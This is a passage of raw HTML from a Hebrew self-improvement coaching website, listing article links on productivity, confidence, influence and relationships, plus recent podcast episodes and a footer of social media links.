			<a href="https://galtzhayek.com/morning-habits/" >
				5 דברים שכדאי לעשות מוקדם בבוקר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5665 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-217 tag-155 tag-234 tag-211 tag-157 tag-268 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/kidsnpassion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/adult-1807500_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5667" alt="קריירה ומשפחה" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/kidsnpassion/" >
				הגשמה עצמית עם משפחה וילדים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5626 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/personal-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/self-care-6886598_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5627" alt="לדאוג לעצמי" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/personal-regret/" >
				4 דברים שאסור לעשות לעצמנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5617 post type-post status-publish format-standard has-post-thumbnail hentry category-relationships category-116 category-best tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-235 tag-211 tag-248 tag-148 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/relatioship-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/tears-4551435_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5620" alt="דברים שלא עושים" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/relatioship-regret/" >
				4 דברים שלא עושים עם אנשים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5610 post type-post status-publish format-standard has-post-thumbnail hentry category-money category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/money-regret/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/02/111-300x200.jpeg" class="attachment-medium size-medium wp-image-5611" alt="חרטה לגבי כסף" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/money-regret/" >
				4 דברים שלא כדאי לעשות עם כסף			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5595 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-248 tag-148 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/72961616_10158399536829367_8444406333913956352_n-300x200.jpeg" class="attachment-medium size-medium wp-image-5468" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%98%d7%a6%d7%99%d7%94-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" >
				איך לקדם את העסק בעזרת מיינדפולנס ומדיטציה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5586 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-217 tag-155 tag-157 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/0-300x200.jpeg" class="attachment-medium size-medium wp-image-5587" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%97%d7%91%d7%a8%d7%aa%d7%99/" >
				9 מיומנויות חברתיות להעלאת הביטחון העצמי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5572 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-253 tag-139 tag-245 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/11/strategise-gfb3fb6540_1920-300x200.jpg" class="attachment-medium size-medium wp-image-5573" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%93%d7%a8-%d7%99%d7%95%d7%9d-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99/" >
				איך ליצור תכנון יומי ושבועי אפקטיבי			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5564 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-253 tag-139 tag-155 tag-234 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/laptop-336378_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5565" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a1%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%a4%d7%a8%d7%95%d7%93%d7%95%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%95%d7%aa/" >
				סודות הפרודוקטיביות: איך לעשות פחות ולהשיג יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5556 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/steps-388914_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5557" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%94%d7%a9%d7%a4%d7%a2%d7%94-3-%d7%a9%d7%9c%d7%91%d7%99%d7%9d/" >
				איך להשפיע על אנשים ב-3 שלבים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5539 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-248 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/10/types-of-authority-sept012020-min-300x200.jpg" class="attachment-medium size-medium wp-image-5540" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%90%d7%99%d7%9a-%d7%9c%d7%91%d7%a1%d7%a1-%d7%a1%d7%9e%d7%9b%d7%95%d7%aa/" >
				איך לבסס סמכות ולגרום לאנשים לסמוך עליך			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5528 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-157 tag-248 tag-148 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/09/woman-with-hand-up-300x200.jpg" class="attachment-medium size-medium wp-image-5531" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93-%d7%9e%d7%93%d7%97%d7%99%d7%99%d7%94/" >
				איך להתגבר על הפחד מדחייה			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5507 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-268 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="203" src="https://galtzhayek.com/wp-content/uploads/2021/08/istockphoto-1098407382-612x612-1-300x203.jpeg" class="attachment-medium size-medium wp-image-5508" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%96%d7%9e%d7%9f-2/" >
				איך לנהל זמן ביעילות, 5 חוקים לניהול זמן			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-confidence category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-253 tag-139 tag-250 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2021/08/2373644_4_googlediscover_2.58652694-300x169.jpg" class="attachment-medium size-medium wp-image-5483" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%92%d7%99%d7%a9%d7%94-%d7%97%d7%99%d7%95%d7%91%d7%99%d7%aa/" >
				איך להפוך לאנשים חיוביים ומושכים יותר			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5441 post type-post status-publish format-standard has-post-thumbnail hentry category-116 category-best category-influence tag-nlp tag-139 tag-211 tag-157 tag-248 tag-148 tag-199 tag-216 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/08/FB_IMG_1517640822811-300x200.jpeg" class="attachment-medium size-medium wp-image-5442" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%90%d7%a4%d7%a7%d7%98%d7%99%d7%91%d7%99%d7%aa/" >
				4 גישות למנהיגות אפקטיבית			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5428 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-116 category-best tag-nlp tag-252 tag-251 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-268" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2021/07/coffee-2306471_1280-300x200.jpeg" class="attachment-medium size-medium wp-image-5429" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%99%d7%a6%d7%95%d7%a8-%d7%a9%d7%92%d7%a8%d7%aa-%d7%91%d7%95%d7%a7%d7%a8/" >
				איך ליצור שגרת בוקר בשלושה שלבים פשוטים			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0249339 elementor-widget elementor-widget-heading" data-id="0249339" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הפרקים החדשים בפודקאסט</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-057665f elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="057665f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-11257 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%a8%d7%a7-112-%d7%90%d7%99%d7%9a-%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%a9%d7%99%d7%a0%d7%95%d7%99-%d7%a7%d7%a8%d7%99%d7%99%d7%a8%d7%94-%d7%91%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f-%d7%95%d7%91/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/1-300x169.jpg" class="attachment-medium size-medium wp-image-11258" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11254 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-111/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/2-300x169.jpg" class="attachment-medium size-medium wp-image-11255" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11251 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-110/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/3-300x169.jpg" class="attachment-medium size-medium wp-image-11252" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11248 post type-post status-publish format-standard has-post-thumbnail hentry category-284" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/podcast-109/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://galtzhayek.com/wp-content/uploads/2024/09/5-1-300x169.jpg" class="attachment-medium size-medium wp-image-11249" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="7488" class="elementor elementor-7488 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6638345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6638345" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3daed92" data-id="3daed92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5bfe89 elementor-widget elementor-widget-heading" data-id="c5bfe89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">תכנים שווים נוספים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e9d5c elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-global elementor-global-7528 elementor-widget-social-icons" data-id="d3e9d5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-74dc1b7" href="https://www.galtzhayek.com/s/wa.php" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-917bb34" href="https://www.youtube.com/channel/UCC2ftAGlEJdsZ_z5o0_eWhQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ef858f8" href="https://www.instagram.com/galtzhayek/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d809f65" href="https://www.tiktok.com/@galtzhayek" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-a8a351f" href="https://open.spotify.com/show/2zw5m6zeGqa7Ggi3VfOEoG" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-podcast elementor-repeater-item-9b3a5b0" href="https://podcasts.apple.com/us/podcast/%D7%AA%D7%9B%D7%9C%D7%A1-%D7%94%D7%AA%D7%A4%D7%AA%D7%97%D7%95%D7%AA-%D7%90%D7%99%D7%A9%D7%99%D7%AA-%D7%91%D7%9C%D7%99-%D7%A7%D7%9C%D7%99%D7%A9%D7%90%D7%95%D7%AA/id1623047587" target="_blank">
						<span class="elementor-screen-only">Podcast</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
